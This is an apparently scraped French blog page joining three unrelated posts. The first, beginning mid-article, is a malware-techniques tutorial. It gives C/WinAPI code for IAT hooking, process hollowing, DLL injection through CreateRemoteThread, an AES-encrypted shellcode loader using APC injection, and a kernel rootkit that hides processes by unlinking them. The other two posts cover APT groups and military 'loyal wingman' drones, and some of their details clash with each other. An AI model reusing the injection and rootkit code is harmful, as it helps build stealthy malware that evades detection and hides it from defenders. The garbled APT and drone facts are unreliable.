auto impModuleList = (IMAGE_IMPORT_DESCRIPTOR *)&module[dir_ImportTable.VirtualAddress];

for (; impModuleList->Name; impModuleList++) {

auto arr_callVia = (IMAGE_THUNK_DATA *)&module[impModuleList->FirstThunk];

auto arr_apiNames = (IMAGE_THUNK_DATA *)&module[impModuleList->OriginalFirstThunk];

for (int i = 0; arr_apiNames[i].u1.Function; i++) {

auto curr_impApi = (PIMAGE_IMPORT_BY_NAME)&module[arr_apiNames[i].u1.Function];

if (!strcmp(szHook_ApiName, (char *)curr_impApi->Name)) {

apiAddr = arr_callVia[i].u1.Function;

arr_callVia[i].u1.Function = callback; // Remplacement de l’adresse

break;

}

}

}

}

Utilisation : Hook de MessageBoxA pour modifier son comportement.

- Process Hollowing – Remplacement de Processus Légitimes

Cette technique consiste à créer un processus légitime en état suspendu, puis à remplacer son code et ses données par une charge malveillante.

Étapes clés :

- Création du processus suspendu avec CreateProcessA et le flag CREATE_SUSPENDED.

- Allocation de mémoire dans le processus cible via VirtualAllocEx.

- Écriture des en-têtes PE et des sections dans la mémoire allouée avec WriteProcessMemory.

- Mise à jour du contexte du thread (registre EAX) pour pointer vers le point d’entrée du nouveau code.

- Reprise de l’exécution avec ResumeThread.

// Création du processus suspendu

CreateProcessA(path, 0, 0, 0, false, CREATE_SUSPENDED, 0, 0, &SI, &PI);

// Injection du code malveillant

WriteProcessMemory(PI.hProcess, pImageBase, Image, NtHeader->OptionalHeader.SizeOfHeaders, NULL);

for (int i = 0; i < NtHeader->FileHeader.NumberOfSections; i++)

WriteProcessMemory(PI.hProcess, LPVOID((size_t)pImageBase + SectionHeader[i].VirtualAddress),

LPVOID((size_t)Image + SectionHeader[i].PointerToRawData),

SectionHeader[i].SizeOfRawData, 0);

// Modification du contexte et reprise

CTX->Eax = DWORD(pImageBase) + NtHeader->OptionalHeader.AddressOfEntryPoint;

SetThreadContext(PI.hThread, LPCONTEXT(CTX));

ResumeThread(PI.hThread);

Cas réel : Cette méthode est similaire à celle utilisée par X-Agent (APT28/Fancy Bear).

- Techniques d’Injection de DLL

L’injection de DLL permet d’introduire du code dans un processus cible. Plusieurs méthodes existent :

- Via LoadLibraryA

- Alloue de la mémoire pour le chemin de la DLL.

- Utilise CreateRemoteThread pour appeler LoadLibraryA avec ce chemin.

WriteProcessMemory(hHandle, dllPathAddr, dllPath, strlen(dllPath), NULL);

CreateRemoteThread(hHandle, NULL, 0, (LPTHREAD_START_ROUTINE)loadLibAddr, dllPathAddr, 0, NULL);

- Via NtCreateThreadEx (API non documentée)

- Plus furtif, évite les détections basées sur CreateRemoteThread.

- Nécessite la résolution dynamique de NtCreateThreadEx depuis ntdll.dll.

- Injection de Shellcode et Évasion

Le shellcode est du code machine autonome, souvent utilisé pour des exécutions directes en mémoire.

Exemple : Injection de shellcode chiffré AES (Technique Early Bird – APT33)

int AESDecrypt(unsigned char* payload, DWORD payload_len, char* key, size_t keylen) {

HCRYPTPROV hProv; HCRYPTHASH hHash; HCRYPTKEY hKey;

CryptAcquireContextW(&hProv, NULL, NULL, PROV_RSA_AES, CRYPT_VERIFYCONTEXT);

CryptCreateHash(hProv, CALG_SHA_256, 0, 0, &hHash);

CryptHashData(hHash, (BYTE*)key, (DWORD)keylen, 0);

CryptDeriveKey(hProv, CALG_AES_256, hHash, 0, &hKey);

CryptDecrypt(hKey, (HCRYPTHASH)NULL, 0, 0, payload, &payload_len);

// Nettoyage

CryptDestroyKey(hKey); CryptDestroyHash(hHash); CryptReleaseContext(hProv, 0);

return 0;

}

Processus :

- Création d’un processus suspendu (svchost.exe).

- Déchiffrement du shellcode en mémoire.

- Allocation et écriture du shellcode dans le processus cible.

- Exécution via QueueUserAPC pour une injection furtive.

- Développement d’un Rootkit en Mode Kernel

Un rootkit opère au niveau le plus bas du système pour masquer sa présence.

- Driver Entry Point

NTSTATUS DriverEntry(IN PDRIVER_OBJECT DriverObject, IN PUNICODE_STRING RegistryPath) {

DbgPrint(”Hello World!”);

return STATUS_SUCCESS;

}

- Dissimulation de Processus via DKOM (Direct Kernel Object Manipulation)

NTSTATUS HideProcess(ULONG pid) {

PEPROCESS currentEProcess = PsGetCurrentProcess();

LIST_ENTRY* currentList = ¤tEProcess->ActiveProcessLinks;

// Parcours de la liste des processus

// Suppression du processus cible de la liste chaînée

blink->Flink = flink;

flink->Blink = blink;

return STATUS_SUCCESS;

}

Cette technique manipule la structure EPROCESS pour rendre un processus invisible aux outils système.

- Injection de DLL en Mode Kernel

- Utilisation de PsSetLoadImageNotifyRoutine pour surveiller le chargement de kernel32.dll.

- Injection via APC (Asynchronous Procedure Call) pour exécuter du code dans un thread cible.

Conclusion : L’Évolution Continue des Techniques Malveillantes

Nous avons parcouru un large éventail de techniques, de la manipulation basique d’API à la création de rootkits kernel. Chaque méthode présente des avantages et des limitations, et leur efficacité dépend du contexte d’utilisation et des mesures de défense en place.

Rappel : Ces connaissances doivent servir à renforcer la cybersécurité, non à nuire. La compréhension offensive est un pilier essentiel de la défense proactive.

par Aics-sr | Fév 10, 2026 | Moments d'histoire





Les APT (Advanced Persistent Threat) sont des groupes de cybermenace parrainés par des États ou des acteurs organisés, spécialisés dans le cyberespionnage, le sabotage ou le vol de données sensibles. Ils ciblent souvent des gouvernements, des entreprises stratégiques, des infrastructures critiques ou des organisations internationales.

Voici une liste des principaux groupes APT actifs, classés par pays ou affiliation présumée, avec leurs spécialités et cibles typiques. Ces informations sont basées sur des rapports publics (ANSSI, NSA, Mandiant, Kaspersky, etc.) et des analyses de cybersécurité.

- Groupes liés à la Russie

APT29 (Cozy Bear, The Dukes, Nobelium)

- Affiliation : Service de renseignement étranger russe (SVR).

- Cibles : Gouvernements (États-Unis, Europe), think tanks, partis politiques, laboratoires pharmaceutiques (ex : piratage des vaccins COVID-19).

- Méthodes : Phishing sophistiqué, malwares comme WellMess ou CosmicDuke.

- Exemple : Attaque contre SolarWinds (2020).

APT28 (Fancy Bear, Sofacy, Sednit)

- Affiliation : GRU (renseignement militaire russe).

- Cibles : Ministères de la Défense, organisations sportives (ex : dopage aux JO), médias.

- Méthodes : Campagnes de désinformation, malwares (X-Agent, Zebrocy).

- Exemple : Piratage du Comité national démocrate (DNC) en 2016.

Sandworm (Voodoo Bear, Iron Viking)

- Affiliation : GRU (Unité 74455).

- Cibles : Infrastructures critiques (énergie, télécoms), Ukraine.

- Méthodes : Cyberattaques destructrices (NotPetya, BlackEnergy).

- Exemple : Attaque contre le réseau électrique ukrainien (2015, 2016).

Gamaredon (Primitive Bear, Armageddon)

- Affiliation : FSB (sécurité intérieure russe).

- Cibles : Ukraine, dissidents russes, ONG.

- Méthodes : Malwares persistants (Pterodo), attaques par email.

- Groupes liés à la Chine

APT41 (Winnti, Barium, Double Dragon)

- Affiliation : Ministère de la Sécurité d’État (MSS) + cybercriminels « patriotiques ».

- Cibles : Entreprises (jeux vidéo, santé, technologie), gouvernements asiatiques.

- Méthodes : Vol de propriété intellectuelle, ransomware (Winnti malware).

- Exemple : Attaques contre des studios de jeux (ex : Capcom, EA).

APT10 (MenuPass, Stone Panda, Cloud Hopper)

- Affiliation : MSS (Bureau 12 de Tianjin).

- Cibles : Gouvernements (Japon, Europe), prestataires IT (ex : HPE, IBM).

- Méthodes : Compromission de clouds, accès persistants.

- Exemple : Campagne Cloud Hopper (2016–2018).

APT31 (Zirconium, Judgment Panda)

- Affiliation : MSS.

- Cibles : Candidats politiques (ex : campagne de Biden en 2020), entreprises aérospatiales.

- Méthodes : Phishing ciblé, malwares (Badfly).

APT27 (Emissary Panda, Bronze Union)

- Affiliation : MSS.

- Cibles : Diplomates, organisations internationales (ex : ASEAN).

- Méthodes : Backdoors (ZxShell), attaques « watering hole ».

- Groupes liés à l’Iran

APT33 (Elfin, Refined Kitten)

- Affiliation : Corps des Gardiens de la révolution islamique (IRGC).

- Cibles : Secteur énergétique (Arabie saoudite, États-Unis), dissidents iraniens.

- Méthodes : Malwares destructeurs (Shamoon), attaques par supply chain.

APT34 (OilRig, Helix Kitten)

- Affiliation : Ministère du renseignement iranien (MOIS).

- Cibles : Entreprises pétrolières, universités, gouvernements du Golfe.

- Méthodes : Outils personnalisés (PowRuner, BONDUPDATER).

APT35 (Charming Kitten, Phosphorus)

- Affiliation : IRGC.

- Cibles : Journalistes, militants, responsables politiques (ex : campagne de Trump en 2020).

- Méthodes : Ingénierie sociale, faux profils sur les réseaux sociaux.

- Groupes liés à la Corée du Nord

APT38 (BlueNoroff, Stardust Chollima)

- Affiliation : Bureau 121 (renseignement nord-coréen).

- Cibles : Banques (ex : Bangladesh Bank, 2016), cryptomonnaies.

- Méthodes : Attaques SWIFT, malwares (FASTCash).

Lazarus Group

- Affiliation : Bureau 121 + cybercriminels.

- Cibles : Entreprises (Sony Pictures, 2014), infrastructures critiques.

- Méthodes : Ransomware (WannaCry), supply chain attacks.

- Groupes liés à d’autres pays

APT32 (OceanLotus, SeaLotus) – Vietnam

- Affiliation : Gouvernement vietnamien.

- Cibles : Entreprises étrangères au Vietnam, médias, dissidents.

- Méthodes : Malwares (KerrDown), attaques ciblées.

APT-C-23 (Gaza Hackers) – Palestine/Hamas

- Affiliation : Groupes pro-palestiniens.

- Cibles : Israël, institutions juives.

- Méthodes : Phishing, malwares mobiles.

APT-C-35 (DoNot Team) – Inde/Pakistan

- Affiliation : Incertaine (liens avec l’Inde ou le Pakistan).

- Cibles : Gouvernements sud-asiatiques, militaires.

- Méthodes : Malwares Android (StealJob).

APT44 est un nom récent (2024) attribué par Mandiant (filiale de Google) au groupe Sandworm, un acteur cyber russe particulièrement actif et dangereux, lié au GRU (renseignement militaire russe). Ce groupe est responsable de certaines des cyberattaques les plus destructrices des dernières années, notamment en Ukraine et contre des infrastructures critiques en Europe et aux États-Unis

Résumé des alias d’APT44

| Alias |

Origine |

Spécialité |

| Sandworm |

Mandiant/Google |

Cyber-sabotage, attaques destructrices (ex : NotPetya, Industroyer) |

| Seashell Blizzard |

Microsoft |

Campagnes mondiales, ciblage d’infrastructures critiques |

| FROZENBARENTS |

Autres chercheurs |

Opérations d’influence et espionnage |

| Iridium |

Ancien nom |

Attaques contre les JO de Pyeongchang (2018) |

- Groupes « Mercenaires » (affiliation floue)

Dark Basin (Deceptikons)

- Affiliation : Société privée (ex : BellTroX en Inde).

- Cibles : Avocats, militants, entreprises (ex : ExxonMobil).

- Méthodes : Phishing, harcellement en ligne.

Bahamut

- Affiliation : Inconnue (liens avec le Moyen-Orient ou l’Asie du Sud).

- Cibles : Gouvernements, médias, ONG.

- Méthodes : Faux sites web, malwares (WindTail).

- Russie : Les plus actifs en 2025–2026

APT44 (Sandworm, Seashell Blizzard, FROZENBARENTS)

- Statut : Le plus actif et dangereux en 2025–2026.

- Affiliation : GRU (renseignement militaire russe).

- Cibles récentes :

- Infrastructures critiques en Ukraine et en Europe (énergie, transports).

- Organisations soutenant l’Ukraine (ONG, gouvernements, entreprises logistiques).

- Jeux Olympiques (campagnes de désinformation et sabotage).

- Méthodes :

- Malwares destructeurs (CaddyWiper, PartyTicket).

- Attaques coordonnées avec des opérations militaires (ex : coupures d’électricité en Ukraine, octobre 2022 et 2025).

- Utilisation de false flags (fausses attributions à d’autres pays).

- Exemple récent :

- Déploiement du ransomware Prestige contre des entreprises polonaises et françaises (2025).

- Campagne contre les JO d’hiver 2026 (Milan-Cortina).

APT29 (Cozy Bear, SVR)

- Statut : Toujours très actif, surtout en espionnage politique.

- Cibles récentes :

- Gouvernements européens et américains (vol de documents classifiés).

- Laboratoires pharmaceutiques et biotech.

- Méthodes :

- Phishing ultra-ciblé, malwares (WellMess, CosmicDuke).

- Exploitation de vulnérabilités zero-day dans les logiciels collaboratifs (ex : Microsoft 365).

Gamaredon (Primitive Bear, FSB)

- Statut : Actif en Ukraine et contre les dissidents russes.

- Cibles récentes :

- Administrations locales ukrainiennes.

- Journalistes et militants anti-guerre.

- Chine : Montée en puissance des groupes « polyvalents »

APT41 (Winnti, Double Dragon)

- Statut : Top 3 des groupes les plus actifs (cybercrime + espionnage).

- Cibles récentes :

- Entreprises high-tech (Taïwan, Corée du Sud, Europe).

- Secteur de la santé (vol de données sur les vaccins et médicaments).

- Méthodes :

- Combinaison d’espionnage et de ransomware pour financer ses opérations.

- Attaques via des sous-traitants IT (supply chain).

APT31 (Zirconium, MSS)

- Statut : En pleine expansion, ciblant les élections et les infrastructures.

- Cibles récentes :

- Campagnes électorales (États-Unis, Taïwan, Inde).

- Opérateurs télécoms en Asie du Sud-Est.

- Exemple récent :

- Piratage de boîtes mail de responsables politiques américains (2025).

APT10 (MenuPass, MSS)

- Statut : Spécialisé dans l’espionnage économique à long terme.

- Cibles récentes :

- Prestataires cloud (pour accéder à leurs clients gouvernementaux).

- Universités et centres de recherche (vol de propriété intellectuelle).

- Iran : Focus sur le Moyen-Orient et les dissidents

APT33 (Elfin, IRGC)

- Statut : Actif contre Israël, l’Arabie saoudite et les États-Unis.

- Cibles récentes :

- Secteur énergétique (cyberattaques contre des raffineries).

- Dissidents iraniens en Europe et aux États-Unis.

- Méthodes :

- Malwares destructeurs (Shamoon v3).

- Attaques par watering hole (sites web piégés).

APT34 (OilRig, MOIS)

- Statut : Cible les pays du Golfe et les entreprises pétrolières.

- Cibles récentes :

- Sociétés pétrolières en Arabie saoudite et aux Émirats.

- Ambassades israéliennes.

- Corée du Nord : Cybercrime et financement du régime

Lazarus Group (APT38)

- Statut : Leader mondial du cybercrime étatique.

- Cibles récentes :

- Banques et plateformes de cryptomonnaies (vols records en 2025).

- Entreprises aérospatiales et de défense (vol de technologies).

- Méthodes :

- Ransomware (Maui).

- Attaques via des faux recrutements sur LinkedIn.

Kimsuky

- Statut : Spécialisé dans l’espionnage politique.

- Cibles récentes :

- Experts en Corée du Sud et au Japon.

- Think tanks travaillant sur la péninsule coréenne.

- Nouveaux acteurs ou groupes en émergence (2024–2026)

APT-C-50 (Aliases : « Unfading Sea Haze », Chine)

- Statut : Nouveau groupe identifié en 2025, lié au MSS.

- Cibles :

- Gouvernements d’Asie du Sud-Est (Philippines, Malaisie).

- Infrastructures portuaires (espionnage et sabotage potentiel).

APT-C-63 (Aliases : « Tropic Trooper », Chine/Taïwan)

- Statut : Cible Taïwan et les entreprises travaillant avec le gouvernement taïwanais.

- Méthodes :

- Attaques via des mises à jour logicielles compromises.

UNC4841 (Corée du Nord, lié à Lazarus)

- Statut : Groupe spécialisé dans les attaques contre les médias et les ONG.

- Cibles récentes :

- Journalistes couvrant la Corée du Nord.

- Organisations humanitaires.

- Autres groupes notables

Turla (Snake, Russie, FSB/SVR)

- Statut : Moins médiatisé mais toujours actif en espionnage de haut niveau.

- Cibles récentes :

- Ambassades et ministères des Affaires étrangères en Europe.

Bahamut (Origine incertaine, probablement Moyen-Orient/Asie du Sud)

- Statut : Groupe « mercenaire », louant ses services.

- Cibles récentes :

- Entreprises et responsables politiques en Inde et au Pakistan.

Tableau récapitulatif des APT les plus actifs (2025–2026)

| Groupe |

Pays |

Niveau de menace |

Cibles principales |

Méthodes récentes |

| APT44 |

Russie |

Critique |

Ukraine, Europe, JO 2026 |

Malwares destructeurs, false flags |

| APT41 |

Chine |

Élevé |

Entreprises high-tech, santé |

Ransomware + espionnage |

| APT31 |

Chine |

Élevé |

Élections, télécoms |

Phishing, vol de données |

| Lazarus |

Corée du N |

Critique |

Banques, cryptomonnaies |

Ransomware, faux recrutements |

| APT29 |

Russie |

Élevé |

Gouvernements, biotech |

Zero-day, phishing ciblé |

| APT33 |

Iran |

Moyen-Élevé |

Énergie, dissidents |

Malwares destructeurs, watering hole |

| Gamaredon |

Russie |

Moyen |

Ukraine, administrations locales |

Phishing, malwares persistants |

| APT-C-50 |

Chine |

Émergent |

Asie du Sud-Est, ports |

Supply chain, espionnage |

Tendances clés en 2025–2026

- Convergence espionnage/cybercrime :

- Des groupes comme APT41 ou Lazarus mélangent vol de données et extorsion pour financer leurs opérations.

- Attaques contre les infrastructures critiques :

- APT44 et APT33 ciblent de plus en plus les secteurs énergie, eau et transports.

- Utilisation de l’IA :

- Génération automatique de phishing (deepfake vocal, emails ultra-personnalisés).

- Ciblage des chaînes d’approvisionnement :

- Compromission de prestataires IT pour atteindre leurs clients (ex : SolarWinds bis).

- Guerre d’influence :

- APT44 et APT31 mènent des campagnes de désinformation autour des élections et des JO.

Comment la DGSE et l’ANSSI les combattent ?

La France, via la DGSE (pour le renseignement) et l’ANSSI (pour la cybersécurité), surveille et contrarie ces groupes par :

- Détection précoce (outils comme Eole pour l’ANSSI).

- Collaboration internationale (avec la NSA, le GCHQ, etc.).

- Attribution publique (ex : accusation de la Chine pour APT31 en 2021).

- Renforcement des défenses (ex : certification des opérateurs d’importance vitale).

par Aics-sr | Fév 10, 2026 | Moments d'histoire

Les 10 drones militaires ailiers les plus avancés, conçus pour combattre aux côtés de pilotes humains.

Les drones de combat autonomes redessinent l’avenir de la puissance aérienne.

Kratos XQ-58A Valkyrie(L) et Bayraktar Kızılelma(R)1, 2

L’avènement des technologies militaires engendre rapidement des systèmes d’armes nouveaux et bien plus dangereux. Les programmes d’escadrille volante constituent un exemple de ces systèmes stratégiques : des drones de combat (UCAV) volent aux côtés d’aéronefs pilotés et coordonnent leurs actions pour atteindre plusieurs objectifs.

En résumé, les drones de combat (UCAV) sont des drones autonomes pilotés à bord d’un aéronef, capables de couvrir une plus grande superficie, de collecter davantage de données et de mener des frappes à distance de sécurité. De ce fait, ils réduisent les risques pour les pilotes dans les zones dangereuses, les véhicules sans pilote effectuant la majeure partie des opérations au sol.

Avec le temps, cette collaboration entre véhicules pilotés et drones devrait transformer les tactiques de combat aérien et rendre les forces aériennes plus flexibles et plus résistantes. Ceci étant dit, examinons quelques-uns des meilleurs programmes de systèmes d’appui aérien rapproché (ou « loyal wingman ») mis en œuvre à ce jour.

- Kratos XQ-58A Valkyrie

Développé par KRatos Defense & Security Solutions en collaboration avec l’Air Force Research Laboratory (AFRL) depuis 2016, le Kratos XQ-58A Valkyrie est l’une des plateformes d’ailier fidèle les plus abouties des États-Unis. Depuis son premier vol en mars 2019, il est devenu une référence en matière d’intégration du combat autonome.

Le Valkyrie sert d’ailier aux F-22 Raptors et F-35 Lightning II autonomes pilotés. Il effectue des missions de surveillance, de reconnaissance, de guerre électronique et de frappe de précision. Doté d’une importante capacité d’emport, il peut accueillir des charges utiles létales et non létales grâce à une architecture de système de mission ouverte.

La plateforme fait preuve d’une autonomie avancée, capable d’opérations en essaim coordonnées et d’adapter ses tactiques en fonction des renseignements en temps réel sur le champ de bataille.

- Boeing MQ-28 Ghost Bat

Le Boeing MQ-28 Ghost Bat s’est forgé une réputation de drone de combat aérien le plus avancé opérationnellement jamais conçu hors des États-Unis. Boeing Australie s’est associé à la Royal Australian Air Force pour développer ce drone.

Initialement connu sous le nom d’Airpower Teaming System, l’appareil a été officiellement rebaptisé Ghost Bat en 2022, en référence à la chasse coordonnée des chauves-souris australiennes.

Le Ghost Bat fonctionne comme un drone de combat furtif et polyvalent, capable de fonctionner de manière autonome ou d’accompagner les pilotes à leurs côtés.

Il est équipé de capteurs de suivi infrarouge, de systèmes de communication sécurisés et de soutes à charge utile modulables pouvant être configurées pour des armes, des outils de guerre électronique, du matériel de surveillance ou des leurres, selon la mission.

- Sukhoi S-70 Okhotnik-B

Sukhoi et Mikoyan ont développé le Sukhoi S-70 Okhotnik-B russe, faisant suite à un projet de drone antérieur. Également connu sous le nom de Hunter-B, il est considéré comme l’un des plus grands drones d’escorte (ailier loyal) existants.

L’Okhotnik-B utilise une forme d’aile volante pour réduire sa détectabilité radar. Il est beaucoup plus grand que les drones similaires aux États-Unis et en Europe, ce qui laisse penser que la Russie entend l’utiliser principalement pour des frappes à longue portée plutôt que pour des opérations en essaim de petite envergure.

Son utilisation lors du conflit ukrainien a révélé à la fois ses atouts et ses faiblesses. Lors d’un incident survenu en 2024, le drone a perdu le contact avec le système de communication dans un espace aérien contesté et a dérivé de sa trajectoire, finissant par pénétrer en territoire contrôlé par l’Ukraine.

Un chasseur Su-57 qui se trouvait à proximité l’a ensuite abattu, révélant des problèmes au niveau des systèmes de communication sécurisée et de contrôle d’urgence que la Russie tente désormais de corriger dans les versions plus récentes.

- Ailier Airbus

L’Airbus Wingman est le principal projet de drone autonome d’Europe et s’inscrit dans le cadre du programme FCAS (Future Combat Air System), qui réunit la France, l’Allemagne, l’Espagne et l’Italie. Le FCAS fonctionne comme un réseau d’avions de chasse pilotés, de drones, de satellites et de forces terrestres, soutenu par un système numérique partagé souvent appelé « cloud de combat ».

Au sein de cette structure, le Wingman représente la première génération d’aéronefs de soutien sans pilote. Son déploiement progressif est prévu, débutant à la fin des années 2020 par une meilleure connaissance du champ de bataille. Le Wingman travaillera plus étroitement avec les chasseurs pilotés d’ici 2030, pour ensuite participer à des opérations de combat coordonnées d’ici 2040.

- Dassault nEUROn

Considéré comme le programme d’avion de combat le plus ancien d’Europe, le Dassault nEUROn a été lancé en 2023 grâce à un partenariat entre la France, la Grèce, l’Italie, l’Espagne, la Suède et la Suisse.

Ce programme, développé sur plus de vingt ans, a permis de tirer de précieux enseignements. Ces enseignements portent notamment sur l’intégration des différents systèmes et sur l’utilisation potentielle de ces aéronefs en opérations réelles.

Le nEUROn a effectué son premier vol en décembre 2012 et son premier test d’armement interne en 2015. Ces essais approfondis ont permis de démontrer sa conception furtive, ses systèmes de capteurs et ses rôles potentiels au combat.

- Bayraktar Kızılelma

Le Bayraktar Kızılelma représente une avancée majeure pour l’industrie de défense turque et pour la technologie des drones de combat à l’échelle mondiale. Construit par Baykar, ce drone est le premier aéronef de combat sans pilote à réaction de Turquie. Il a effectué son premier vol en décembre 2022, en avance sur le calendrier prévu.

Le Kızılelma a déjà volé en formation avec des avions de chasse F-16C de l’armée de l’air turque, atteignant des altitudes supérieures à 9,5 kilomètres, démontrant ainsi sa capacité à travailler en douceur avec des aéronefs pilotés.

Grâce à son intelligence artificielle avancée, ce drone peut participer de manière autonome à des combats aériens à longue portée, les humains prenant les décisions finales quant à l’utilisation des armements. Sa configuration à ailes canard lui confère également une grande maniabilité, le rendant plus performant dans les missions air-air que la plupart des systèmes sans pilote précédents.

- Guerrier HAL CATS

Le système CATS (Combat Air Teaming System) de Hindustan Aeronautics Limited (HAL), en Inde, est un important projet de défense national développé dans le cadre du programme « Make in India ». Ce fidèle allié du chasseur Warrior a franchi une étape clé début 2025 lorsque son démonstrateur à taille réelle a effectué un essai au sol de ses moteurs en janvier.

Le Warrior est conçu pour transporter dans ses soutes internes des armes telles que des systèmes anti-aérodromes intelligents et des missiles de combat rapproché de nouvelle génération, lui permettant de frapper des cibles jusqu’à 700 km à l’intérieur du territoire ennemi.

La conception furtive de l’appareil et ses capacités de décollage et d’atterrissage autonomes améliorent ses chances de survie dans des zones fortement défendues.

- Hongdu GJ-11 Dragon Noir

L’entrée de la Chine dans le développement de drones de combat avancés s’est faite avec le Hongdu GJ-11, également connu sous les noms d’Épée acérée et de Dragon noir. Ce drone a été conçu par l’Institut de conception aéronautique de Shenyang et le groupe industriel aéronautique Hongdu, tous deux membres du vaste groupe AVIC.

Outre ses caractéristiques furtives, il peut opérer en coordination avec d’autres aéronefs. Le GJ-11 adopte une conception d’aile volante, avec des armements stockés en interne et sur des points d’emport externes. Les premières versions du drone étaient équipées de tuyères de moteur, mais le système d’échappement a ensuite été amélioré afin de réduire sa signature radar et thermique.

- Projet NYX

Le projet NYX du Royaume-Uni est un programme de drones d’appui axé sur les hélicoptères plutôt que sur les avions de chasse. Annoncé en janvier 2026 par le ministère britannique de la Défense, ce projet réunit sept entreprises en compétition pour développer des drones autonomes capables d’opérer aux côtés des hélicoptères d’attaque AH-64E Apache de l’armée britannique.

Ces drones NYX devraient pouvoir transporter plus de 200 kg de charge utile, leur permettant d’utiliser des armes, des capteurs et des équipements de guerre électronique. Cependant, les équipages d’Apache conserveront la décision finale quant à l’emploi de la force, préservant ainsi un équilibre essentiel entre automatisation et contrôle humain.

- Station de détection externe XQ-67A

Dans le cadre du programme américain d’aéronefs de combat collaboratifs (CCA), la station de détection hors-bord XQ-67A de General Atomics est l’un de ses drones clés. Conçue pour être abordable et facilement adaptable en production, elle privilégie le travail collaboratif à l’utilisation individuelle.

Le XQ-67A partage des éléments de conception avec le drone Avenger précédent, mais ajoute des systèmes autonomes modernes, des baies électroniques modulaires et une architecture ouverte qui permet d’installer rapidement différents équipements de mission.

Le XQ-67A peut être utilisé pour le renseignement, la guerre électronique, les missions de frappe et bien plus encore. Des versions futures sont également prévues pour des tâches telles que le ravitaillement en vol, le relais de communications et le leurre.

Conclusion

Les programmes de coopération aérienne montrent comment l’humanité progresse vers un avenir où elle fera équipe avec des pilotes humains et des aéronefs autonomes. Ces systèmes peuvent être déployés lors de missions à risque, accroître la portée et fournir une capacité de détection et de frappe supplémentaire sans mettre davantage de pilotes en danger.

Partout dans le monde, les pays investissent massivement dans cette technologie, preuve qu’elle devient un élément clé de la planification des futurs combats aériens. À mesure que ces drones s’améliorent et s’intègrent davantage, ils devraient transformer la manière dont les guerres aériennes sont menées et dont la puissance aérienne militaire est organisée.